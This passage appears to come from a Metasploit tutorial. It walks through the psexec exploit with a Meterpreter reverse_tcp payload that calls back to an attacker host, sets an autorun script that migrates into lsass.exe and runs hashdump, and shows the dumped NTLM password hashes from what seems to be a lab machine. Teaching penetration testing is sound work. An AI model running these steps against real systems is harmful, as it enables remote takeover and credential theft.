 msf exploit(psexec) > set PAYLOAD
windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(psexec) > set AUTORUNSCRIPT multi_console_command -r
/root/autoruncmds.rc
AUTORUNSCRIPT => multi_console_command -r /root/autoruncmds.rc
msf exploit(psexec) >
3. By setting AUTORUNSCRIPT, we can automatically run scripts on session creation.
In this example, we will use the multi_console_command script, which allows
us to specify multiple commands to run. Use -c followed by the commands to
execute, enclosed in double quotes and separated by a comma, or as in our
example, use -r and the path to a text file with a list of commands, one per line.
Now that we have everything ready, we just need to use the exploit command
to launch the attack:
meterpreter >
[*] Session ID 1 (192.168.216.5:4444 -> 192.168.216.10:49665)
processing AutoRunScript 'multi_console_command -r
/root/autoruncmds.rc'
[*] Running Command List ...
[*] Running command migrate -N lsass.exe
[*] Migrating from 576 to 456...
[*] Migration completed successfully.
[*] Running command hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f7
1d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17
a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418
b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee8
0d7c2e5e55c859:::
...